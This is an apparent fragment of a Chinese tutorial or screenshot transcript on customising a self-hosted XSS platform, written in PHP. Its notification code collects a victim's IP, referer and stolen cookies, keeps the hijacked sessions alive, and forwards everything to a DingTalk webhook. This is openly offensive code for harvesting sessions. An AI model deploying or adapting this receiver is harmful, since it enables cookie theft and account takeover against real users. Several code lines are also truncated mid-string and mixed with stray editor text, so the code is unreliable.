 DIY平台
//发送邮件通知
if (MAIL_ENABLE) {
require_once("mail.php");
@send_mail($info);
}
//发送钉钉通知
if (DINGTALK_ENABLE) {
require_once("dingtalk.php");
@send_msg($info);
}
-- INSERT --
define("KEEP_SESSION", true);//是否启用KEEP_SESSION功能，需要外部定时访问keepsession.php
define("IPDATA_PATH", "qqwry.dat");//ip归属地数据库地址
define("MAIL_ENABLE", false);//开启邮件通知
define("DINGTALK_ENABLE",true);//开启钉钉通知
define("SMTP_SERVER", "smtp.xxx.com");//smtp服务器
define("SMTP_PORT", 465);//端口
define("SMTP_SECURE", "ssl");
define("MAIL_USER", "xxx@xxx.com");//发件人用户名
define("MAIL_PASS", "xxxxxx");//发件人密码
define("MAIL_FROM", "xxx@xxx.com");//发件人地址（需真实，不可伪造）
define("MAIL_RECV", "xxx@xxx.com");//接收通知的邮件地址
function send_msg($info){
$webhook = "https://oapi.dingtalk.com/robot/send?access_token=4
$cookie_string = "";
foreach ($info['cookie_data'] as $k => $v){
$tmp = $k.':'.$v.', ';
$cookie_string .= $tmp;
}
// $msg_text = '#### 来自'.$info['user_IP'].'的新朋友上线啦！<br/>'.'通过'.$info['headers_data']['Referer'].' 触发，携带信息：'
$msg_title = "新朋友来信啦";
$msg_text = "## 新短信\n>"."**事件时间：**".date('Y-m-d H:i:s',$info['request_time'])." \n >**来源地址：**".$info['user_IP']
r']." \n >**Cookie内容：**".$cookie_string." \n >**KeepSession：**".$info['keepsession'];
$data = array ('msgtype' => 'markdown','markdown' => array ('title' => $msg_title,'text' => $msg_text));
$data_string = json_encode($data);
$result = request_by_curl($webhook, $data_string);
}